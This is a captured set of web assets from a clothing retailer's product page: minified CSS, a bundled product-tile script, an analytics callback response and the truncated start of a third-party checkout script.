a{color:#222}.cart .line-item-name a:hover,.minicart .line-item-name a:hover,.wishlistItemCards .line-item-name a:hover{opacity:.7}.cart .price .strike-through,.minicart .price .strike-through,.wishlistItemCards .price .strike-through{font-weight:400}.cart .price .sales,.minicart .price .sales,.wishlistItemCards .price .sales{font-weight:400;font-size:13px}.cart .price .sales.discount-sales,.minicart .price .sales.discount-sales,.wishlistItemCards .price .sales.discount-sales{font-weight:600}.cart .pricing,.minicart .pricing,.wishlistItemCards .pricing{font-size:15px;font-weight:400}.cart .number-of-items,.minicart .number-of-items,.wishlistItemCards .number-of-items{font-size:15px;color:#6f6f6f}.cart .number-of-items span,.minicart .number-of-items span,.wishlistItemCards .number-of-items span{color:#222;font-size:15px}@media (max-width:543.98px){.cart .number-of-items,.minicart .number-of-items,.wishlistItemCards .number-of-items{margin-top:0}}body.mini-cart-show{overflow:hidden}body.mini-cart-show header{z-index:14;position:relative;background:#fff}body.mini-cart-show header.fixed{position:fixed}body.mini-cart-show header .minicart-link:after{position:absolute;bottom:0;content:"";height:2px;width:100%;background:#222}body.mini-cart-show .modal-backdrop{z-index:1}body.mini-cart-show .modal-backdrop.show{opacity:.2}body.mini-cart-show .plp-grid-header.fixed{z-index:9}body .minicart-link{cursor:pointer}body hr.border-full{margin-left:-1.25rem;margin-right:-1.25rem;border-color:#ccc}body .card{font-family:Lato,Inter,sans-serif;font-size:13px}body .card.no-radius{border-radius:0;border-color:#ccc}.quantity-form-box{display:-ms-flexbox;display:flex}.quantity-form-box .quantity-item{width:30px;border:none;background:transparent;font-size:13px}.quantity-form-box .quantity-item.quantity{min-width:auto}.quantity-form-box .quantity-item:focus{outline:none}#country-selector-popup{padding:0!important;margin:0;max-height:90vh;max-width:60rem;top:50%;left:50%;transform:translate(-50%,-50%);height:auto;width:auto}#country-selector-popup-dialog{padding:0!important;margin:0!important}#country-selector-popup-close{position:absolute;right:1.25rem;top:1.25rem;z-index:2;margin:0;padding:0;border:none;background:none;cursor:pointer;font-size:17px;color:#222}#country-selector-popup-header{height:0;width:0;margin:0;padding:0;display:block;border:0}#country-selector-popup-title{font-size:1.125rem;font-weight:400;margin-bottom:.9375rem}#country-selector-popup-description{font-size:.8125rem;line-height:1.38;margin-bottom:0}#country-selector-modal-body{padding:0!important}.country-selector-row{margin:0!important}#country-selector-form-group-1,#country-selector-form-group-2{padding-top:1.875rem;margin-bottom:0!important}#country-selector-form-group-2{font-size:.8125rem}.country-selector-modal-cols{padding:0!important}.country-selector-label{color:#8c8c8c}#country-selector-popup-content{padding:2.5rem}#countrySelectSubmit{color:#fff;background:#222;font-weight:700;transition:.3s ease-out;text-transform:uppercase;width:100%;margin-top:1.875rem;font-size:.9375rem;letter-spacing:.8px}@media screen and (max-width:767px){#country-selector-popup{top:50%!important;left:1.25rem!important;right:1.25rem!important;transform:translateY(-40%)}#country-selector-popup-content{padding:1.5625rem 1.25rem}}#country-selector{cursor:pointer;-ms-flex-pack:left;justify-content:left}#flag-icon-india{height:16px;width:22px}#name-india{margin-right:.4375rem;margin-left:.4375rem}.add-to-cart-messages{top:30%;left:78%}@media (max-width:991.98px){.add-to-cart-messages{top:45%;min-width:200px}}.add-to-cart-messages .alert-success{background-color:#4a4a4a;color:#fff;box-shadow:none;border:1px solid #4a4a4a;border-radius:0}.container .receipt{padding-top:30px}#clickdesk-appendable-bubble .cdw-chat-contact-send-button,#clickdesk-appendable-bubble .clickdesk-ultra .cd-chat-inner-top,#clickdesk-appendable-bubble .clickdesk-ultra .click-desk-closed-container .click-desk-closed-header,#clickdesk-appendable-bubble .clickdesk-ultra input.cdw-chat-contact-send-button,div#clickdesk_header .cdw-chat-header,input#cd_offline_button{background:#80d0f3!important}.cd-mob-chat-widget{font-size:14px!important}.item-attributes .delete_cart{cursor:pointer}.coupon-error{font-size:13px}.modal-dialog .modal-header .modal-title{font-size:18px}.modal-dialog .modal-header .full-pdp-link{color:#000!important}.modal-dialog .modal-header .close-modal{z-index:1;position:absolute;right:24px;font-size:19.2px!important;top:20px}.quick-view-dialog .modal-header{background-color:#fff!important;border-bottom:1px solid #ddd!important;padding:12px 16px!important}body .lower-header{font-size:14px;text-align:center;text-transform:uppercase;padding:30px}body .owl-item .product-tile{border:0!important}

--- FILE ---
content_type: text/css
request_url: https://www.pepejeans.in/on/demandware.static/Sites-MIRAI-Site/-/default/v1769366222129/css/pdp.css
body_size: 3952
content:
.product-recommendation .owl-nav{position:absolute;top:-22px;right:16px;width:8px}.product-recommendation .owl-nav button span{font-size:28px}.product-recommendation .tile-body{text-align:left}.product-recommendation .product-tile{border:0}@media (min-width:544px){.product-main-img .product-main-img-carousel .carousel-control-next,.product-main-img .product-main-img-carousel .carousel-control-prev{display:none}}@media (min-width:544px){.product-main-img.active-full-screen .product-main-img-carousel .carousel-control-next,.product-main-img.active-full-screen .product-main-img-carousel .carousel-control-prev{display:-ms-flexbox;display:flex}}.product-thumbnail-img-items{padding-top:.5rem}@media (max-width:768.98px){.product-thumbnail-img-items{display:none}}.product-thumbnail-img-items .list-inline-item{width:70px;cursor:pointer}@media (max-width:1199.98px){.product-thumbnail-img-items .list-inline-item{padding-bottom:16px}}.pull-left-xs{float:left}.pull-right-xs{float:right}@media (min-width:544px) and (max-width:768.98px){.pull-left-sm{float:left}.pull-right-sm{float:right}}@media (min-width:769px) and (max-width:991.98px){.pull-left-md{float:left}.pull-right-md{float:right}}@media (min-width:992px) and (max-width:1199.98px){.pull-left-lg{float:left}.pull-right-lg{float:right}}@media (min-width:1200px){.pull-left-xl{float:left}.pull-right-xl{float:right}}@media (max-width:543.98px){.hidden-xs-down{display:none!important}}@media (max-width:768.98px){.hidden-sm-down{display:none!important}}@media (max-width:991.98px){.hidden-md-down{display:none!important}}@media (max-width:1199.98px){.hidden-lg-down{display:none!important}}.hidden-xl-down{display:none!important}.row.equal-height>[class^=col]{display:-ms-flexbox;display:flex}.recently-viewed .owl-nav{position:absolute;top:-22px;right:16px;width:8px}.recently-viewed .owl-nav button span{font-size:28px}.recently-viewed .tile-body{text-align:left}.recently-viewed .product-tile{border:0}.carousel-title{letter-spacing:normal}.marker,.zoomHolder img{display:block}.fullscreenToggle,.zoomIn,.zoomOut{background:url(../images/zoom_img_grp.png) no-repeat;width:30px;height:30px;overflow:hidden;position:relative;display:block;cursor:pointer;z-index:100;margin:5px 0}.zoomIn{background-position:0 0}.zoomOut{background-position:-30px 0}.fullscreenToggle{background-position:-60px 0;cursor:pointer}.zoomIn.on,.zoomOut.on{opacity:1;-moz-opacity:1;-khtml-opacity:1;cursor:pointer}.zoomIn.off,.zoomOut.off{opacity:.5;-moz-opacity:.5;-khtml-opacity:.5;cursor:auto}.controlHolder{z-index:2;border-radius:5px;background:rgba(0,0,0,.4);position:absolute;right:10px;top:10px;padding:5px}.fullscreenDiv,.marker{left:0;top:0}.fullscreenToggle.on{background-position:-90px 0}.fullscreenToggle.off{background-position:-60px 0}.fullscreenDiv{width:auto!important;height:auto!important;right:0!important;bottom:0!important;background:#fff;z-index:999999;overflow:hidden;-ms-touch-action:none;touch-action:none}.fullscreenDiv,.marker{position:absolute!important}.marker{bottom:auto!important;right:auto!important;cursor:pointer}.zoomHolder{-webkit-tap-highlight-color:transparent}.fullscreenDiv *{-ms-touch-action:none;touch-action:none}.zoomHolder{width:100%;height:auto;position:relative;overflow:hidden}.zoom-img{position:inherit!important}.product-detail-wrapper .text-left #zestmoney-widget-control .zestmoney-amount-info{font-family:Lato,Inter,sans-serif;font-size:14px;font-weight:400;line-height:21px}.product-detail-wrapper .attributes{margin:0}.product-detail-wrapper .attributes .attribute{margin:0;padding:12px 16px 20px;border-top:1px solid #ccc;border-left:1px solid #ccc;border-right:1px solid #ccc}.product-detail-wrapper .attributes .attribute:last-child{border-bottom:1px solid #ccc}.product-detail-wrapper .attributes .attribute .non-input-label span{color:#6f6f6f}.product-detail-wrapper .attributes .attribute .non-input-label.not-selected{color:#f22836}.product-detail-wrapper .attributes .attribute #color-variationattr span{text-transform:capitalize}.product-detail-wrapper .attributes .attribute .swatch-circle{border-radius:0;min-width:30px;min-height:30px;padding:.375rem .375rem .5rem;margin:3px;width:auto;height:auto;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;line-height:normal}.product-detail-wrapper .attributes .attribute .swatch-circle img{width:16px;height:16px}.product-detail-wrapper .attributes .attribute .swatch-circle:hover{border-color:#222}.product-detail-wrapper .attributes .attribute .swatch-circle.selected{border-color:#222;box-shadow:inset 0 -3px 0 0 #222}.product-detail-wrapper .attributes .attribute .swatch-circle.sizeValue{box-shadow:none}.product-detail-wrapper .attributes .attribute .swatch-circle.sizeValue.selected{border-color:rgba(0,0,0,.3)}.product-detail-wrapper .attributes .attribute .swatch-circle.sizeValue.selectable{border-color:#222}.product-detail-wrapper .attributes .attribute .swatch-circle.sizeValue.selectable.selected{color:#fff;background:#1254aa}.product-detail-wrapper .attributes .attribute .swatch-circle.color-value.selected:after{display:none}.product-detail-wrapper .product-details-container .product-details-info{border-top:1px solid #ccc}.product-detail-wrapper .product-details-container .product-details-info:last-child{border-bottom:1px solid #ccc}.product-detail-wrapper .product-details-container .product-details-info .title{padding:0!important;margin:.375rem .75rem!important;line-height:1.85rem;font-size:15px;color:#6f6f6f;font-weight:700;position:relative}.product-detail-wrapper .product-details-container .product-details-info .title .icon-add{position:absolute;right:22px;font-size:10px;color:#d8d8d8;font-weight:400;top:-6px}.product-detail-wrapper .product-details-container .product-details-info .title .icon-add:before{content:"\F140"}.product-detail-wrapper .product-details-container .product-details-info .title.collapsed{font-weight:400}.product-detail-wrapper .product-details-container .product-details-info .title.collapsed .icon-add:before{content:"\F120"}.product-detail-wrapper .product-details-container .product-details-info .accordion-content{margin-left:12px;font-size:13px;color:#222}.product-detail-wrapper .product-details-container .accordion .title h3{font-size:15px;margin-bottom:0;font-weight:400!important}.product-detail-wrapper .add-to-cart{position:relative}.product-detail-wrapper .add-to-cart:disabled{opacity:1}.product-detail-wrapper .add-to-cart:disabled:hover:before{content:" ";height:100%;width:100%;position:absolute;top:0;left:0;z-index:1;background:#4a4a4a}.product-detail-wrapper .add-to-cart:disabled:hover[data-master-product=true]:after{content:"PLEASE SELECT ALL OPTIONS";position:absolute;z-index:2;width:100%;text-align:center;left:0}.product-detail-wrapper .add-to-cart[data-available=false][data-master-product=false]:not(.coming-soon){border:0}.product-detail-wrapper .add-to-cart[data-available=false][data-master-product=false]:not(.coming-soon):after{content:"OUT OF STOCK";color:#fff;position:absolute;z-index:9;width:100%;text-align:center;left:0}.product-detail-wrapper .add-to-cart[data-available=false][data-master-product=false]:not(.coming-soon):before{content:" ";height:100%;width:100%;position:absolute;top:0;left:0;z-index:1;background:#d1d1d1}.product-detail-wrapper .add-to-cart[data-available=false][data-master-product=false]:not(.coming-soon):hover:before{background:#d1d1d1}.product-detail-wrapper .add-to-cart[data-available=false][data-master-product=false]:not(.coming-soon):hover:after{content:"OUT OF STOCK";color:#fff;position:absolute;z-index:9;width:100%;text-align:center;left:0}.product-detail-wrapper .add-to-wish-list{width:20px;height:20px;float:right}.product-detail-wrapper .add-to-wish-list i{font-size:20px}.product-detail-wrapper .add-to-wish-list i.fa-heart,.product-detail-wrapper .add-to-wish-list i.fa-heart-o{color:#113e98}.product-detail-wrapper .social-sharing-icons .socila-sharing-items{padding-top:18px}.product-detail-wrapper .social-sharing-icons .social-sharing-text{position:absolute;top:-8px;left:36px}@media (max-width:768.98px){.product-detail-wrapper .addtocart-action{position:fixed;bottom:0;background:#f7f7f7;z-index:12;left:0}.product-detail-wrapper .addtocart-action .sticky-price-name{-ms-flex-pack:justify;justify-content:space-between}.product-detail-wrapper .addtocart-action .sticky-price-name .sticky-product-name{padding-top:3px;text-overflow:ellipsis;overflow:hidden;display:-webkit-box!important;-webkit-line-clamp:2;-webkit-box-orient:vertical}.product-detail-wrapper .addtocart-action .sticky-price-name .prices{-ms-flex:0 0 auto;flex:0 0 auto}.product-detail-wrapper .addtocart-action .sticky-price-name .prices .strike-through{margin-right:0}.product-detail-wrapper .addtocart-action .sticky-price-name .prices .sales.discount-sales{margin-left:5px}.product-detail-wrapper .addtocart-action .sticky-price-name .prices .discount-percentage{font-size:13px;padding:3px 3px 0;margin-left:5px}.product-detail-wrapper .addtocart-action .buy-now-container{padding-right:0!important;padding-left:0}}@media (max-width:768.98px){.product-detail-wrapper .whatsapp-web{display:none}}@media (min-width:769px){.product-detail-wrapper .sticky-price,.product-detail-wrapper .whatsapp-mob{display:none}}@media screen and (max-width:544px){.product-detail-wrapper .product-img{min-height:441px;max-height:695px;overflow:hidden}}.product-detail .product-name{font-size:18px;font-weight:400;text-transform:uppercase;letter-spacing:normal}@media (max-width:768.98px){.product-detail .product-name{border-bottom:none}}.product-detail .promotions{text-align:left}.product-detail .promotions div.collapsible-xl button.callout{padding-top:0;padding-bottom:0}.product-detail .promotions div.collapsible-xl button.callout:after{font-size:14px;margin-left:15px}.product-detail .share-btn{border:none;margin-top:.75rem;background-color:transparent}.product-detail .social-container{max-width:143px;position:absolute;right:10px;background:#f3f3f3;border-top:2px solid #e5e5e5;box-shadow:2px 3px 3px #e5e5e5;z-index:1;min-width:143px;padding-left:0;padding-right:0;top:34px;padding-top:0;display:none}@media (min-width:767px) and (max-width:768px){.product-detail .social-container{left:10px}}.product-detail .social-container .social-icons li{display:block;float:left;width:100%;padding:5px 10px;line-height:25px}.product-detail .social-container .social-icons li:hover{background:#fff;color:#000}.product-detail .social-container .social-icons li a{display:block;padding-right:0}.product-detail .social-container .social-icons li a i{font-size:18px;line-height:30px;margin-right:5px}.product-detail .social-container .social-icons li a .icon,.product-detail .social-container .social-icons li a .social_text,.product-detail .social-container .social-icons li a i{float:left}.product-detail .social-container .social-icons li a svg{margin-right:5px}.product-detail .social-container .social-icons li a .social_text{font-size:13px;text-transform:capitalize}.product-detail .product-pidRating .product-number-rating{border:0}.product-detail .product-pidRating .product-number-rating .product-number{color:#6f6f6f;font-size:12px;padding-top:5px;padding-bottom:0}.product-detail .product-breadcrumb .breadcrumb-item{font-size:12px}.product-detail .product-breadcrumb .breadcrumb-item span{font-weight:700;text-transform:uppercase}.product-detail .price{font-size:13px}.product-detail .price .sales{font-weight:400}.product-detail .price .sales.discount-sales{font-weight:600}.product-detail .price h3{display:inline;font-size:13px;margin-bottom:0;letter-spacing:0;font-weight:600}.product-detail .prices-add-to-cart-actions{padding:0}.product-detail .recommendations h2{font-weight:400;letter-spacing:normal}.product-detail .img-fluid.zoom-img{transform:none!important}.product-detail .prices-container{padding-bottom:16px}.share-btn:hover .social-container{display:block!important}.social-container .social-icons.justify-content-center{-ms-flex-pack:unset!important;justify-content:unset!important}.panel-collapse{display:none}.description-and-detail .heading{border:1px solid #ddd;padding:10px 15px;font-size:18px;margin-bottom:0;cursor:pointer;font-weight:600;position:relative}.description-and-detail .heading .plus{position:absolute;right:10px;top:1px;font-size:32px;font-weight:400}.description-and-detail .heading .plus-close{transform:rotate(45deg)}.description-and-detail .panel-collapse{border:1px solid #ddd;padding:10px 15px}.description-and-detail .description{margin-bottom:0!important}.setitems-pdp .attribute{padding:0;margin-top:0}.setitems-pdp .attribute>label{display:none}.cart-and-ipay{text-align:left}@media (max-width:700px){.cart-and-ipay{padding-bottom:0}}.cart-and-ipay .simple-quantity{margin-top:0}.cart-and-ipay .simple-quantity>label{display:none}.cart-and-ipay .add-to-wish-list{border:none;font-size:34px;position:absolute;top:-10px;padding:0;left:-20px}.cart-and-ipay .add-to-wish-list i{font-size:24px}.cart-and-ipay .add-to-wish-list:active,.cart-and-ipay .add-to-wish-list:hover{background:transparent;color:#4a4a4a}.cart-and-ipay .fa-map-marker{position:absolute;left:25px;top:12px;border:none;background:transparent;color:#000}.cart-and-ipay .editUpdate{position:absolute;right:22px;top:8px;border:none;background:transparent;color:#80d0f3;font-weight:500}@media (max-width:543.98px){.cart-and-ipay .btn{margin:3px 0;width:100%}.cart-and-ipay .btn.add-to-cart-custom{margin:10px 0}}.social-container .social-icons.justify-content-center{-ms-flex-pack:left!important;justify-content:left!important;padding-left:15px}.product-main-img:not(.active-full-screen) .product-main-img-carousel .carousel-item{cursor:pointer}@media (max-width:768.98px){.product-main-img:not(.active-full-screen) .product-main-img-carousel .carousel-control-next,.product-main-img:not(.active-full-screen) .product-main-img-carousel .carousel-control-prev{display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;bottom:20px}.product-main-img:not(.active-full-screen) .product-main-img-carousel .carousel-control-next .icon-next,.product-main-img:not(.active-full-screen) .product-main-img-carousel .carousel-control-next .icon-prev,.product-main-img:not(.active-full-screen) .product-main-img-carousel .carousel-control-prev .icon-next,.product-main-img:not(.active-full-screen) .product-main-img-carousel .carousel-control-prev .icon-prev{background-color:transparent;font-size:30px}.product-main-img:not(.active-full-screen) .product-main-img-carousel .carousel-control-prev{display:none}}.low-inventory-msg-pdp{font-size:14px;color:red;font-weight:700}.size-charts .table{margin-bottom:0}.size-charts .table td,.size-charts .table th{text-align:center}@media (max-width:768.98px){.size-charts .table th{font-size:12px}}@media (max-width:768.98px){.size-charts .nav-tabs .nav-link{font-size:14px}.size-charts .sizechart{overflow:scroll}}.zoom-img{pointer-events:none!important}.fullscreenDiv .zoom-img{pointer-events:auto!important}.zoomIn,.zoomOut{display:none}.fullscreenDiv .zoomIn,.fullscreenDiv .zoomOut{display:block!important}.best-price{background-color:#f4f4f5;padding:10px;border-radius:10px}.best-price span{color:#f22836}.best-price li{font-size:12.5px}@-moz-document url-prefix(){.best-price li{margin-left:11px!important}}@media only screen and (max-width:767px){.carousel-inner{min-height:300px}}#productAccordian{content-visibility:auto;contain-intrinsic-size:685px 401.3px}@media (max-width:767px){#productAccordian{contain-intrinsic-size:372px 323.3px}}.social-sharing-icons{content-visibility:auto;contain-intrinsic-size:715px 51.6px}@media (max-width:767px){.social-sharing-icons{contain-intrinsic-size:402px 51.6px}}.badge-container{display:-ms-flexbox;display:flex;gap:5px;-ms-flex-wrap:wrap;flex-wrap:wrap;position:absolute;top:10px;left:42px}@media (max-width:768.98px){.badge-container{left:20px}}.badge-container .badge-content{font-size:8px;font-weight:500;padding:4px 8px;display:inline-block;text-transform:uppercase;border-radius:4px;letter-spacing:.5px}.badge-container .badge-sale{color:#fff;background-color:#c41230}.badge-container .badge-new{color:#fff;background:linear-gradient(270deg,#153e91,#c3ddf3)}.badge-container .badge-best-seller{color:#fff;background:linear-gradient(90deg,#153e91,#c2dcf3)}.badge-container .badge-sustainable{color:#fff;background:linear-gradient(90deg,#c5ef46,#628309)}.badge-container .badge-deal-day{color:#fff;background-color:#f22836}.copy-coupon{background:none;border:none;padding-left:6px;padding-right:0}@keyframes slideIn{0%{transform:translateX(-50%) translateY(100%)}to{transform:translateX(-50%) translateY(0)}}#copyNotice{animation:slideIn .3s ease-out}.toast{position:fixed;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;bottom:-100px;left:50%;transform:translateX(-50%);z-index:999;box-shadow:0 2px 8px rgba(0,0,0,.1);display:none;padding:8px 32px 8px 16px;background-color:#f8f9fa;border:1px solid #dee2e6;color:#212529;border-radius:4px;font-size:14px;transition:bottom .3s ease-out,opacity .3s ease-out}.toast.show{bottom:20px;opacity:1;display:block;animation:slideIn .3s ease-out}@media (max-width:768.98px){.toast.show{bottom:145px;white-space:nowrap;left:156px}}.toast-content{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;gap:8px}.toast-icon{font-size:25px;color:#28a745}.toast-close{position:absolute;right:8px;top:50%;transform:translateY(-50%);background:none;border:none;padding:0;cursor:pointer;color:#6c757d;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;font-size:18px}.toast-progress{position:absolute;bottom:0;left:0;height:2px;background-color:#dc3545;width:100%;animation:shrink 3s linear forwards}@keyframes shrink{0%{width:100%}to{width:0}}.fa-info-circle{font-size:15px}.copy-icon{height:14px;width:14px;color:#6b7280;opacity:.5}.bestprice-card{width:100%;background:#f8f8fc;border-radius:10px;overflow:hidden;box-shadow:0 6px 10px -8px rgba(0,0,0,.25);border:1px solid #e3e3e3}.bestprice-header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;border-right:1px solid #e3e3e3;background:linear-gradient(90deg,#113e99,#113e99 24%,#fff);color:#fff;padding:10px}.bestprice-header .deal-badge img{width:30px;height:14px}.bestprice-header .price-container{font-size:14px;line-height:normal;font-weight:600;margin-left:10px}@media (max-width:768.98px){.bestprice-header .price-container{white-space:nowrap}}.bestprice-header .price-container span{font-size:14px;line-height:18px}.bestprice-header .coupon-container{margin-left:auto;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.bestprice-header .coupon-code{background:#c20000;padding:2px 8px;border-radius:4px;font-weight:700;margin-left:auto}.bestprice-header .coupon-code i{font-size:18px;cursor:pointer;opacity:.8}.bestprice-header .coupon-auto-applied{color:#000}.bestprice-info-content p{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;font-size:12px;line-height:18px;color:#5d5d5d;margin:10px}.bestprice-info-content p i{font-size:10px;color:#5d5d5d;margin-right:8px;line-height:18px}.show-now{color:#5d5d5d;text-decoration:underline}.image-container .tile-image{border-top-left-radius:8px;border-top-right-radius:8px}

--- FILE ---
content_type: text/javascript
request_url: https://www.pepejeans.in/on/demandware.static/Sites-MIRAI-Site/-/default/v1769366222129/js/productTile.js
body_size: 1245
content:
!function(e){var t={};function o(a){if(t[a])return t[a].exports;var i=t[a]={i:a,l:!1,exports:{}};return e[a].call(i.exports,i,i.exports,o),i.l=!0,i.exports}o.m=e,o.c=t,o.d=function(e,t,a){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:a})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(e,t){if(1&t&&(e=o(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(o.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)o.d(a,i,function(t){return e[t]}.bind(null,i));return a},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="",o(o.s=21)}({2:function(e,t,o){"use strict";e.exports=function(e){"function"==typeof e?e():"object"==typeof e&&Object.keys(e).forEach(function(t){"function"==typeof e[t]&&e[t]()})}},21:function(e,t,o){"use strict";var a=o(2),i=o(4);$(document).ready(function(){a(o(22))});var n=!1;$(document).ready(function(){$("body .page").on("click",function(e){n||(i.addJS(window.app.sitepreferences.TILE_LAZY_JS),n=!0)}),$("body").on("product:afterAddToCart",function(e,t){t.dataLayer&&(dataLayer.push(t.dataLayer[0]),dataLayer.push({ecommerce:null}))})}),$(window).scroll(function(){n||(i.addJS(window.app.sitepreferences.TILE_LAZY_JS),n=!0)})},22:function(e,t,o){"use strict";function a(e){$("#quickViewModal .modal-body").spinner().start(),$.ajax({url:e,method:"GET",dataType:"json",success:function(e){var t,o,a=(t=e.renderedTemplate,{body:(o=$("<div>").append($.parseHTML(t))).find(".product-quickview"),footer:o.find(".modal-footer").children()});if($("#quickViewModal .modal-body").empty(),$("#quickViewModal .modal-body").html(a.body),$("#quickViewModal .modal-footer").html(a.footer),$(".full-pdp-link").text(e.quickViewFullDetailMsg),$("#quickViewModal .full-pdp-link").attr("href",e.productUrl),e.isExchangeFlow){$("#quickViewModal .full-pdp-link").attr("target","_blank"),$("#quickViewModal .modal-header .close").addClass("close-exchange-view");var i=$("#quickViewModal .attribute-size .selected").closest("button");$("#quickViewModal .attribute-size .selected").trigger("click"),i.remove(),$("#dynamicExchangePopUp").modal("hide")}if($("#quickViewModal .size-chart").attr("href",e.productUrl),$("#quickViewModal .modal-header .close .sr-only").text(e.closeButtonText),$("#quickViewModal .enter-message").text(e.enterDialogMessage),$("#quickViewModal").modal("show"),$("body").trigger("quickview:ready"),$.spinner().stop(),e.dataLayer)var n=JSON.parse(e.dataLayer);window.dataLayer&&(dataLayer.push({ecommerce:null}),dataLayer.push(n[0]))},error:function(){$.spinner().stop()}})}$("body").on("quickview:ready",function(e){$("body .attribute").last().attr("style","border-bottom: 1px solid #ccc;")}),e.exports={showQuickview:function(){$("body").on("click",".quickview",function(e){e.preventDefault();var t=$(this).closest("a.quickview").attr("data-href"),o=$(this).closest("a.quickview").attr("data-location");$(e.target).trigger("quickview:show"),function(e){0!==$("#quickViewModal").length&&$("#quickViewModal").remove();var t='\x3c!-- Modal --\x3e<div class="modal fade" id="quickViewModal" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog modal-dialog-centered quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <a class="full-pdp-link" href=""></a>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div><input type="hidden" id="quickView" value="'+e+'"></div></div></div>';$("body").append(t)}(o),a(t)})}}},4:function(e,t){e.exports={addJS:function(e){var t=document.createElement("script");t.src=e,t.type="text/javascript",t.setAttribute("defer",""),document.getElementsByTagName("head").item(0).appendChild(t)}}}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bgrt-MIRAI&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=adJOCHLhSj0oSQNP3gLarvkb9s&userId=&emailId=&product=id%3A%3APM582707%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=BGRT&siteId=MIRAI&instanceType=prd&locale=default&referrer=&currentLocation=https%3A%2F%2Fwww.pepejeans.in%2Fwhite-printed-hooded-sweatshirt%2FPM582707.html&ls=true&_=1769371462147&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22adJOCHLhSj0oSQNP3gLarvkb9s%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22PM582707%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22BGRT%22%2C%22siteId%22%3A%22MIRAI%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22default%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.pepejeans.in%2Fwhite-printed-hooded-sweatshirt%2FPM582707.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769371462147%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 364
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"adJOCHLhSj0oSQNP3gLarvkb9s","m":34128000},{"k":"__cq_bc","v":"%7B%22bgrt-MIRAI%22%3A%5B%7B%22id%22%3A%22PM582707%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/javascript
request_url: https://bridge.shopflo.com/v2/shopflo.js
body_size: 143903
content:
/*! For license information please see shopflo.js.LICENSE.txt */
(()=>{var t={295:(t,n,e)=>{"use strict";e.d(n,{Xb:()=>_,Gd:()=>b,cu:()=>y});var r=function(){return r=Object.assign||function(t){for(var n,e=1,r=arguments.length;e<r;e++)for(var o in n=arguments[e])Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o]);return t},r.apply(this,arguments)};function o(t,n){var e="function"==typeof Symbol&&t[Symbol.iterator];if(!e)return t;var r,o,i=e.call(t),a=[];try{for(;(void 0===n||n-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(e=i.return)&&e.call(i)}finally{if(o)throw o.error}}return a}function i(){for(var t=[],n=0;n<arguments.length;n++)t=t.concat(o(arguments[n]));return t}var a=e(116),l=e(312),s=e(569),c=e(903),u=e(819),d=e(428),p=e(578),f=function(){function t(t){var n=this;this._state=0,this._handlers=[],this._resolve=function(t){n._setResult(1,t)},this._reject=function(t){n._setResult(2,t)},this._setResult=function(t,e){0===n._state&&((0,p.J8)(e)?e.then(n._resolve,n._reject):(n._state=t,n._value=e,n._executeHandlers()))},this._executeHandlers=function(){if(0!==n._state){var t=n._handlers.slice();n._handlers=[],t.forEach((function(t){t[0]||(1===n._state&&t[1](n._value),2===n._state&&t[2](n._value),t[0]=!0)}))}};try{t(this._resolve,this._reject)}catch(t){this._reject(t)}}return t.prototype.then=function(n,e){var r=this;return new t((function(t,o){r._handlers.push([!1,function(e){if(n)try{t(n(e))}catch(t){o(t)}else t(e)},function(n){if(e)try{t(e(n))}catch(t){o(t)}else o(n)}]),r._executeHandlers()}))},t.prototype.catch=function(t){return this.then((function(t){return t}),t)},t.prototype.finally=function(n){var e=this;return new t((function(t,r){var o,i;return e.then((function(t){i=!1,o=t,n&&n()}),(function(t){i=!0,o=t,n&&n()})).then((function(){i?r(o):t(o)}))}))},t}(),h=function(){function t(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={}}return t.clone=function(n){var e=new t;return 